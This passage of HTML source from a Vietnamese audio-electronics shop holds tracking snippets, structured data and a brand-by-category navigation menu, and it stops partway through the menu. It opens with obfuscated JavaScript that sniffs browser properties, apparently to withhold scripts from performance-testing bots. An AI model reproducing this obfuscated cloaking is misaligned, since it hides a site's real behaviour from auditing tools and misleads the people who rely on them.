_0x5d6c28=_0x58ef();return _0x3c59=function(_0x12ffd7,_0x585dcd){_0x12ffd7=_0x12ffd7-0xb8;var _0x3a859c=_0x5d6c28[_0x12ffd7];return _0x3a859c;},_0x3c59(_0x53b040,_0x3477f7);}function _0x4404(_0x2d6a6d,_0x2f9e4c){var _0x3c9a66=_0x4692();return _0x4404=function(_0x4a6858,_0x2e562e){_0x4a6858=_0x4a6858-0x1ae;var _0x53b968=_0x3c9a66[_0x4a6858];return _0x53b968;},_0x4404(_0x2d6a6d,_0x2f9e4c);}function _0x3b79(){var _0x367c7d=_0x4741,_0x3bac0c=_0x4404,_0x3b9932=_0x362d,_0x4ec99e=[_0x3bac0c(0x1c8),_0x3b9932(0x171),_0x3b9932(0x15a),'shift',_0x3b9932(0x181),_0x3b9932(0x16f),_0x3b9932(0x168),_0x3bac0c(0x1ba),_0x3b9932(0x161),_0x3b9932(0x15b),_0x3b9932(0x17c),_0x3b9932(0x166),_0x3b9932(0x182),_0x3bac0c(0x1b2),_0x3b9932(0x17b),_0x3bac0c(0x1b5),_0x3b9932(0x17d),_0x3b9932(0x15e),_0x3bac0c(0x1b9),_0x3bac0c(0x1e6),_0x3b9932(0x177),_0x3b9932(0x157),_0x3b9932(0x162),_0x3bac0c(0x1ce),_0x367c7d(0x68),_0x3bac0c(0x1d2),_0x3bac0c(0x1bb),_0x3b9932(0x165),_0x3b9932(0x167),_0x3b9932(0x160),_0x3b9932(0x173),_0x3b9932(0x155),_0x3b9932(0x15f),_0x3b9932(0x163),_0x3b9932(0x176),_0x3b9932(0x180),_0x3bac0c(0x1c3)];return _0x3b79=function(){return _0x4ec99e;},_0x3b79();}var f1genzPS=!Boolean(typeof navigator[_0x5311c2(0xf2)]!==_0x321336(0xbd)&&typeof navigator[_0x321336(0xbb)][_0x321336(0xbf)]!==_0x5311c2(0xf0)&&navigator[_0x321336(0xbb)][_0x321336(0xbf)]!==_0x5311c2(0x107)&&typeof navigator[_0x321336(0xbf)]!==_0x321336(0xbd)&&navigator[_0x321336(0xbf)]===_0x321336(0xc6)&&!navigator[_0x321336(0xc1)][_0x321336(0xc2)](_0x321336(0xc6))&&!navigator[_0x5311c2(0xfc)][_0x321336(0xc2)](_0x321336(0xc6))&&!navigator[_0x321336(0xc7)][_0x321336(0xc2)](_0x5311c2(0x100)));function _0x370a(_0x29228e,_0x4a38e8){var _0x517995=_0x3b79();return _0x370a=function(_0x2bb8be,_0x2a9f31){_0x2bb8be=_0x2bb8be-0x88;var _0x15b836=_0x517995[_0x2bb8be];return _0x15b836;},_0x370a(_0x29228e,_0x4a38e8);}function _0x1fbb(){var _0x3d84b7=_0x4404,_0x2897c9=_0x362d,_0x335ed6=_0x370a,_0x283945=[_0x335ed6(0x99),_0x3d84b7(0x1c6),_0x335ed6(0xaa),_0x335ed6(0x9b),_0x335ed6(0x98),_0x2897c9(0x16a),_0x2897c9(0x174),_0x335ed6(0x91),_0x335ed6(0xa6),_0x2897c9(0x16b),_0x3d84b7(0x1e0),_0x335ed6(0xa1),_0x2897c9(0x172),_0x335ed6(0x9e),_0x335ed6(0xab),_0x335ed6(0x92),_0x335ed6(0xa9),_0x2897c9(0x16e),_0x2897c9(0x17e),_0x335ed6(0x9a),_0x335ed6(0xa3),_0x2897c9(0x178),_0x2897c9(0x169),_0x335ed6(0x9c),_0x335ed6(0xa4),_0x335ed6(0x95),_0x335ed6(0x89),_0x335ed6(0x8d),_0x335ed6(0x8b),_0x2897c9(0x179)];return _0x1fbb=function(){return _0x283945;},_0x1fbb();}function _0x4281(){var _0x938fec=_0x4741,_0x26d4b1=_0x4404,_0xf108a3=[_0x26d4b1(0x1d8),_0x26d4b1(0x1bc),_0x938fec(0x9d),_0x26d4b1(0x1b3),_0x26d4b1(0x1d0),_0x26d4b1(0x1c7),_0x26d4b1(0x1cc),_0x938fec(0xa8),_0x26d4b1(0x1be),'840CJPQJV','261UriErv',_0x938fec(0x88),_0x26d4b1(0x1dd),_0x26d4b1(0x1b8),_0x26d4b1(0x1da),_0x26d4b1(0x1e7),_0x26d4b1(0x1d1),_0x26d4b1(0x1c4),_0x26d4b1(0x1db),_0x26d4b1(0x1b7),_0x26d4b1(0x1e9),_0x26d4b1(0x1c1),_0x26d4b1(0x1e4),_0x938fec(0xa0),_0x26d4b1(0x1d5),_0x26d4b1(0x1dc),_0x26d4b1(0x1bd),'18tvLcDH',_0x26d4b1(0x1c5),_0x26d4b1(0x1c0),_0x26d4b1(0x1ca),_0x26d4b1(0x1de),_0x938fec(0x95),_0x26d4b1(0x1e8),_0x26d4b1(0x1b0),_0x26d4b1(0x1d3),_0x938fec(0x9c),_0x26d4b1(0x1af),_0x938fec(0x6a),_0x26d4b1(0x1d7),_0x26d4b1(0x1b4),_0x26d4b1(0x1d4),_0x938fec(0x84),_0x26d4b1(0x1b6),_0x26d4b1(0x1df),_0x26d4b1(0x1ae),_0x26d4b1(0x1e5),_0x26d4b1(0x1d6)];return _0x4281=function(){return _0xf108a3;},_0x4281();}function _0x2b5c(_0x13b887,_0x32575f){var _0x1931da=_0x1fbb();return _0x2b5c=function(_0x3980c0,_0x2c4bdc){_0x3980c0=_0x3980c0-0xf6;var _0x2335b6=_0x1931da[_0x3980c0];return _0x2335b6;},_0x2b5c(_0x13b887,_0x32575f);}window[_0x321336(0xc5)]=f1genzPS;</script>
<script>if(typeof f1genzPS === "undefined"){ var f1genzPS = true; window.noPS = f1genzPS; }</script>
<script>window.f1genzEvents = ['scroll', 'click', 'mousemove', 'touchstart'];</script>
<script>window.dataForPS = { shopName: ``, }</script>
<link href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/optimize_async.js?1768903933188" rel="preload" as="script">
<script async src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/optimize_async.js?1768903933188"></script>  
<script>
	if(f1genzPS) {
		document.head.innerHTML += `
		<style>   
			@font-face{font-family:swiper-icons;src:url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA') format('woff');font-weight:400;font-style:normal}
			@font-face {
				font-family: "lg";
				src: url(//bizweb.dktcdn.net/100/415/483/themes/804267/assets/lg.ttf?1649490910702);
				font-weight: normal;
				font-style: normal;
				font-display: swap;
			}
		</style>`;
	}
</script>

<script>
	if(f1genzPS){
		(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
													  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
				'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
							})(window,document,'script','dataLayer','GTM-TC6FC45');
		
		!function(e,s,t){var n=s.getElementsByTagName(t)[0],a=s.createElement(t);a.async=!0,a.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5044370621403753",n.parentNode.insertBefore(a,n)}(window,document,"script");
	}
</script>




		

		

		<script>
	var Bizweb = Bizweb || {};
	Bizweb.store = 'dientu-linhanh.mysapo.net';
	Bizweb.id = 451485;
	Bizweb.theme = {"id":1067790,"name":"Optimize 2025 không xoá [02/12/2025]","role":"main"};
	Bizweb.template = 'collection';
	if(!Bizweb.fbEventId)  Bizweb.fbEventId = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
	var r = Math.random() * 16 | 0, v = c == 'x' ? r : (r & 0x3 | 0x8);
				return v.toString(16);
			});		
</script>
<script>
	(function () {
		function asyncLoad() {
			var urls = ["//newproductreviews.sapoapps.vn/assets/js/productreviews.min.js?store=dientu-linhanh.mysapo.net","https://popup.sapoapps.vn/api/genscript/script?store=dientu-linhanh.mysapo.net"];
			for (var i = 0; i < urls.length; i++) {
				var s = document.createElement('script');
				s.type = 'text/javascript';
				s.async = true;
				s.src = urls[i];
				var x = document.getElementsByTagName('script')[0];
				x.parentNode.insertBefore(s, x);
			}
		};
		if(f1genzPS){ window.attachEvent ? window.attachEvent('onload', asyncLoad) : window.addEventListener('load', asyncLoad, false); }
	})();
</script>


<script>
	window.BizwebAnalytics = window.BizwebAnalytics || {};
	window.BizwebAnalytics.meta = window.BizwebAnalytics.meta || {};
	window.BizwebAnalytics.meta.currency = 'VND';
	window.BizwebAnalytics.tracking_url = '/s';

	var meta = {};
	
	
	for (var attr in meta) {
	window.BizwebAnalytics.meta[attr] = meta[attr];
	}
</script>

	
		<script id="thisIsSapoStat" nosrc="/dist/js/stats.min.js?v=96f2ff2"></script>
	



<!-- Google tag (gtag.js) -->
<script async id="thisIsGtagDoub" nosrc="https://www.googletagmanager.com/gtag/js?id=G-QWRE5R1H81"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QWRE5R1H81');
</script>
<script>

	window.enabled_enhanced_ecommerce = false;

</script>




<!--Facebook Pixel Code-->
<script>
	if(f1genzPS){ !function(f, b, e, v, n, t, s){
	if (f.fbq) return; n = f.fbq = function(){
	n.callMethod?
	n.callMethod.apply(n, arguments):n.queue.push(arguments)}; if (!f._fbq) f._fbq = n;
	n.push = n; n.loaded = !0; n.version = '2.0'; n.queue =[]; t = b.createElement(e); t.async = !0;
	t.src = v; s = b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t, s)}
	(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '989666862453865', {} , {'agent': 'plsapo'}); // Insert your pixel ID here.
	fbq('track', 'PageView',{},{ eventID: Bizweb.fbEventId }); }
	
</script>
<noscript>
	<img height='1' width='1' style='display:none' src='https://www.facebook.com/tr?id=989666862453865&ev=PageView&noscript=1' />
</noscript>
<!--DO NOT MODIFY-->
<!--End Facebook Pixel Code-->



<script>
	var eventsListenerScript = document.createElement('script');
	eventsListenerScript.async = true;
	
	eventsListenerScript.src = "/dist/js/store_events_listener.min.js?v=1b795e9";
	
	if(f1genzPS){ document.getElementsByTagName('head')[0].appendChild(eventsListenerScript); }
</script>






		<script type="application/ld+json">
{
	"@context" : "http://schema.org",
  	"@type" : "Organization",
  	"legalName" : "Điện tử Linh Anh",
  	"url" : "https://dientulinhanh.com",
  	"contactPoint":[{
    	"@type" : "ContactPoint",
    	"telephone" : "+84 0989142688",
    	"contactType" : "customer service"
  	}],
  	"logo":"//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/logo.png?1768903933188",
  	"sameAs":[
  	"#",
    "#"
	]
}
</script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "url": "https://dientulinhanh.com",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://dientulinhanh.com/search?query={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    }
</script>
	</head>

	<body class="collection">
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TC6FC45" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<header class="header header-noindex">
	<div class="container">
		<div class="row align-items-center evo-header-padding">
			<div class="col-lg-2 col-md-2 header-logo evo-header-flex-item order-first evo-hidden-mobile pr-lg-2" role="banner">
				<a href="/" class="logo-wrapper" title="Điện tử Linh Anh">
					<img src="//bizweb.dktcdn.net/thumb/large/100/451/485/themes/1067790/assets/logo.png?1768903933188" alt="Điện tử Linh Anh" class=" img-responsive mx-auto d-block" />
				</a>
			</div>
			<div class="col-lg-4 col-md-12 evo-search-desktop order-last order-lg-first pl-lg-0" id="myHeader">
				<div class="header-bottom d-none   d-lg-inline-block header-other-page">
					<div class=" evo-cate-header d-lg-block d-none">
						<div class="title">
							<button class="menu-icon" aria-label="Menu" title="Menu">
								<svg viewBox="0 0 24 16">
									<path d="M0 15.985v-2h24v2H0zm0-9h24v2H0v-2zm0-7h24v2H0v-2z"></path>
								</svg>
							</button>
						</div>
						<div class="evo-width-cate"> 
	
	<ul class="evo-main-cate">
		
		
		
		<li class="menu-item-count">
			<a href="/khuyen-mai-dac-biet" title="Khuyến Mại Đặc Biệt"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-1.svg?1768903933188" alt="Khuyến Mại Đặc Biệt" /> Khuyến Mại Đặc Biệt</a>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/loa-bluetooth" title="Loa Bluetooth"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-2.svg?1768903933188" alt="Loa Bluetooth" /> Loa Bluetooth</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/loa-bluetooth" title="Theo hãng">Theo hãng</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/harman-kardon" title="Harman Kardon">Harman Kardon</a>
						</li>
						
						<li>
							<a href="/devialet" title="Devialet">Devialet</a>
						</li>
						
						<li>
							<a href="/bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
						</li>
						
						<li>
							<a href="/marshall" title="Marshall">Marshall</a>
						</li>
						
						<li>
							<a href="/bose" title="Bose">Bose</a>
						</li>
						
						<li>
							<a href="/sony" title="Sony">Sony</a>
						</li>
						
						<li>
							<a href="/denon" title="Denon">Denon</a>
						</li>
						
						<li>
							<a href="/klipsch" title="Klipsch">Klipsch</a>
						</li>
						
						<li>
							<a href="/naim" title="Naim">Naim</a>
						</li>
						
						<li>
							<a href="/bowers-wilkins" title="Bowers & Wilkins">Bowers & Wilkins</a>
						</li>
						
						<li>
							<a href="/loa-bluetooth-alpha-works" title="Alpha Works">Alpha Works</a>
						</li>
						
						<li>
							<a href="/loa-bluetooth-edifier" title="Edifier">Edifier</a>
						</li>
						
						<li>
							<a href="/loa-bluetooth-sonus-faber" title="Sonus Faber">Sonus Faber</a>
						</li>
						
						<li>
							<a href="/loa-bluetooth-mcintosh" title="McIntosh">McIntosh</a>
						</li>
						
						<li>
							<a href="/loa-bluetooth-kef" title="KEF">KEF</a>
						</li>
						
						<li>
							<a href="/loa-bluetooth-ruark" title="Ruark">Ruark</a>
						</li>
						
						<li>
							<a href="/loa-bluetooth-bugani" title="Bugani">Bugani</a>
						</li>
						
						<li>
							<a href="/vifa" title="Vifa">Vifa</a>
						</li>
						
						<li>
							<a href="/loa-bluetooth-cabasse" title="Cabasse">Cabasse</a>
						</li>
						
						<li>
							<a href="/loa-bluetooth-monster" title="Monster">Monster</a>
						</li>
						
						<li>
							<a href="/fender" title="Fender">Fender</a>
						</li>
						
					</ul>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/loa-soundbar" title="Loa Soundbar"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-3.svg?1768903933188" alt="Loa Soundbar" /> Loa Soundbar</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/loa-soundbar" title="Theo hãng">Theo hãng</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/loa-soundbar-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/soundbar-samsung" title="Samsung">Samsung</a>
						</li>
						
						<li>
							<a href="/soundbar-sony" title="Sony">Sony</a>
						</li>
						
						<li>
							<a href="/soundbar-bose" title="Bose">Bose</a>
						</li>
						
						<li>
							<a href="/soundbar-devialet" title="Devialet">Devialet</a>
						</li>
						
						<li>
							<a href="/soundbar-b-o" title="Bang & Olufsen">Bang & Olufsen</a>
						</li>
						
						<li>
							<a href="/loa-soundbar-sennheiser" title="Sennheiser">Sennheiser</a>
						</li>
						
						<li>
							<a href="/soundbar-harman-kardon" title="Harman Kardon">Harman Kardon</a>
						</li>
						
						<li>
							<a href="/soundbar-klipsch" title="Klipsch">Klipsch</a>
						</li>
						
						<li>
							<a href="/loa-thanh-marshall" title="Marshall">Marshall</a>
						</li>
						
						<li>
							<a href="/soundbar-polk-audio" title="Polk Audio">Polk Audio</a>
						</li>
						
						<li>
							<a href="/soundbar-willkins" title="Bower and Wilkins">Bower and Wilkins</a>
						</li>
						
						<li>
							<a href="/loa-thanh-kef" title="KEF">KEF</a>
						</li>
						
						<li>
							<a href="/soundbar-yamaha" title="Yamaha">Yamaha</a>
						</li>
						
						<li>
							<a href="/loa-thanh-ruark" title="Ruark">Ruark</a>
						</li>
						
						<li>
							<a href="/soundbar-pion-neer" title="Pioneer">Pioneer</a>
						</li>
						
						<li>
							<a href="/loa-thanh-lg" title="LG">LG</a>
						</li>
						
						<li>
							<a href="/soundbar-denon" title="Loa thanh Denon">Loa thanh Denon</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li>
					<a href="/loa-soundbar-co-ve-tinh" title="Loa soundbar có vệ tinh">Loa soundbar có vệ tinh</a>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/tai-nghe" title="Tai nghe"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-4.svg?1768903933188" alt="Tai nghe" /> Tai nghe</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/tai-nghe" title="Theo hãng">Theo hãng</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/tai-nghe-bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
						</li>
						
						<li>
							<a href="/tai-nghe-marshall" title="Marshall">Marshall</a>
						</li>
						
						<li>
							<a href="/tai-nghe-devialet" title="Devialet">Devialet</a>
						</li>
						
						<li>
							<a href="/tai-nghe-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/tai-nghe-klipsch" title="Klipsch">Klipsch</a>
						</li>
						
						<li>
							<a href="/tai-nghe-denon" title="Denon">Denon</a>
						</li>
						
						<li>
							<a href="/tai-nghe-sony" title="Sony">Sony</a>
						</li>
						
						<li>
							<a href="/tai-nghe-bose" title="Bose">Bose</a>
						</li>
						
						<li>
							<a href="/tai-nghe-akg" title="AKG">AKG</a>
						</li>
						
						<li>
							<a href="/tai-nghe-skull-candy" title="Skull Candy">Skull Candy</a>
						</li>
						
						<li>
							<a href="/tai-nghe-sennheiser" title="Sennheiser">Sennheiser</a>
						</li>
						
						<li>
							<a href="/tai-nghe-shure" title="Shure">Shure</a>
						</li>
						
						<li>
							<a href="/tai-nghe-bowers-wikins" title="Bowers & Wilkins">Bowers & Wilkins</a>
						</li>
						
						<li>
							<a href="/tai-nghe-pioneer" title="Pioneer">Pioneer</a>
						</li>
						
						<li>
							<a href="/tai-nghe-yamaha" title="Yamaha">Yamaha</a>
						</li>
						
						<li>
							<a href="/tai-nghe-edifier" title="Edifier">Edifier</a>
						</li>
						
						<li>
							<a href="/tai-nghe-focal" title="Focal">Focal</a>
						</li>
						
						<li>
							<a href="/tai-nghe-audio-technica" title="Audio Technica">Audio Technica</a>
						</li>
						
						<li>
							<a href="/tai-nghe-philips" title="Philips">Philips</a>
						</li>
						
						<li>
							<a href="/tai-nghe-alpha-works" title="Alpha Works">Alpha Works</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li>
					<a href="/tai-nghe-wireless" title="Tai nghe True Wireless">Tai nghe True Wireless</a>
				</li>
				
				
				
				<li>
					<a href="/tai-nghe-in-ear" title="Tai nghe In-Ear">Tai nghe In-Ear</a>
				</li>
				
				
				
				<li>
					<a href="/tai-nghe-on-ear" title="Tai nghe On-Ear">Tai nghe On-Ear</a>
				</li>
				
				
				
				<li>
					<a href="/tai-nghe-over-ear" title="Tai nghe Over-Ear">Tai nghe Over-Ear</a>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/dau-dia-dac-music-server" title="Đầu đĩa - DAC giải mã"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-5.svg?1768903933188" alt="Đầu đĩa - DAC giải mã" /> Đầu đĩa - DAC giải mã</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/dau-dia-than" title="Đầu đĩa than">Đầu đĩa than</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/dau-dia-than-teac" title="Teac">Teac</a>
						</li>
						
						<li>
							<a href="/dau-dia-than-pro-ject" title="Pro-Ject">Pro-Ject</a>
						</li>
						
						<li>
							<a href="/dau-dia-than-audio-technica" title="Audio Technica">Audio Technica</a>
						</li>
						
						<li>
							<a href="/dau-dia-than-sony" title="Sony">Sony</a>
						</li>
						
						<li>
							<a href="/dau-dia-than-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/dau-dia-than-denon" title="Denon">Denon</a>
						</li>
						
						<li>
							<a href="/dau-dia-than-yamaha" title="Yamaha">Yamaha</a>
						</li>
						
						<li>
							<a href="/dau-dia-than-klipsch" title="Klipsch">Klipsch</a>
						</li>
						
						<li>
							<a href="/dau-dia-than-mcintosh" title="McIntosh">McIntosh</a>
						</li>
						
						<li>
							<a href="/dau-dia-than-pionner" title="Pionner">Pionner</a>
						</li>
						
						<li>
							<a href="/dau-dia-than-linn" title="LINN">LINN</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/dau-cd-dvd-bluray" title="Đầu CD/DVD/BLURAY">Đầu CD/DVD/BLURAY</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/dau-cd-pioneer" title="Pioneer">Pioneer</a>
						</li>
						
						<li>
							<a href="/dau-cd-sony" title="Sony">Sony</a>
						</li>
						
						<li>
							<a href="/dau-cd-denon" title="Denon">Denon</a>
						</li>
						
						<li>
							<a href="/dau-cd-cambridge" title="Cambridge">Cambridge</a>
						</li>
						
						<li>
							<a href="/dau-cd-teac" title="Teac">Teac</a>
						</li>
						
						<li>
							<a href="/dau-cd-marantz" title="Marantz">Marantz</a>
						</li>
						
						<li>
							<a href="/dau-cd-itc" title="ITC">ITC</a>
						</li>
						
						<li>
							<a href="/dau-cd-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/dau-cd-luxman" title="Luxman">Luxman</a>
						</li>
						
						<li>
							<a href="/dau-cd-rotel" title="Rotel">Rotel</a>
						</li>
						
						<li>
							<a href="/dau-cd-ruark" title="Ruark">Ruark</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/dac" title="Bộ giải mã DAC - Network Player">Bộ giải mã DAC - Network Player</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/music-server-mcintosh" title="McIntosh">McIntosh</a>
						</li>
						
						<li>
							<a href="/music-server-denon" title="Denon">Denon</a>
						</li>
						
						<li>
							<a href="/music-server-cocktail-audio" title="Cocktail Audio">Cocktail Audio</a>
						</li>
						
						<li>
							<a href="/wiim-audio" title="WiiM Audio">WiiM Audio</a>
						</li>
						
						<li>
							<a href="/music-server-pioneer" title="Pioneer">Pioneer</a>
						</li>
						
						<li>
							<a href="/music-server-marantz" title="Marantz">Marantz</a>
						</li>
						
						<li>
							<a href="/music-server-cambridge" title="Cambridge">Cambridge</a>
						</li>
						
						<li>
							<a href="/music-server-naim" title="Naim">Naim</a>
						</li>
						
						<li>
							<a href="/music-server-yamaha" title="Yamaha">Yamaha</a>
						</li>
						
						<li>
							<a href="/music-server-klipsch" title="Klipsch">Klipsch</a>
						</li>
						
						<li>
							<a href="/music-servers-aurender" title="Aurender">Aurender</a>
						</li>
						
						<li>
							<a href="/music-server-sony" title="Sony">Sony</a>
						</li>
						
						<li>
							<a href="/music-server-focal" title="Focal">Focal</a>
						</li>
						
						<li>
							<a href="/music-sever-jbl" title="JBL">JBL</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li>
					<a href="/dia-than-dia-cd-usb" title="Đĩa than - Đĩa CD - USB">Đĩa than - Đĩa CD - USB</a>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/dan-nghe-nhac" title="Âm thanh nghe nhạc"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-6.svg?1768903933188" alt="Âm thanh nghe nhạc" /> Âm thanh nghe nhạc</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/loa-bookshelf" title="Loa Bookshelf">Loa Bookshelf</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/loa-bookshelf-bowers-willkins" title="Bowers & Willkins">Bowers & Willkins</a>
						</li>
						
						<li>
							<a href="/loa-bookshelf-kef" title="KEF">KEF</a>
						</li>
						
						<li>
							<a href="/loa-bookshelf-klipsch" title="Klipsch">Klipsch</a>
						</li>
						
						<li>
							<a href="/loa-bookshelf-tannoy" title="Tannoy">Tannoy</a>
						</li>
						
						<li>
							<a href="/loa-bookshelf-focal" title="Focal">Focal</a>
						</li>
						
						<li>
							<a href="/loa-bookshelf-dali" title="Dali">Dali</a>
						</li>
						
						<li>
							<a href="/loa-bookshelf-dynaudio" title="Dynaudio">Dynaudio</a>
						</li>
						
						<li>
							<a href="/loa-bookshelf-audio-pro" title="Audio Pro">Audio Pro</a>
						</li>
						
						<li>
							<a href="/loa-bookshelf-warfedale" title="Wharfedale">Wharfedale</a>
						</li>
						
						<li>
							<a href="/loa-bookshelf-polk" title="Polk Audio">Polk Audio</a>
						</li>
						
						<li>
							<a href="/loa-bookshelf-yamaha" title="Yamaha">Yamaha</a>
						</li>
						
						<li>
							<a href="/loa-bookshelf-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/loa-bookshelf-hivi-swan" title="Hivi Swan">Hivi Swan</a>
						</li>
						
						<li>
							<a href="/loa-bookshelf-ruark" title="Ruark Audio">Ruark Audio</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/loa-nghe-nhac-1" title="Loa nghe nhạc">Loa nghe nhạc</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/loa-nghe-nhac-tannoy" title="Tannoy">Tannoy</a>
						</li>
						
						<li>
							<a href="/loa-nghe-nhac-kef" title="KEF">KEF</a>
						</li>
						
						<li>
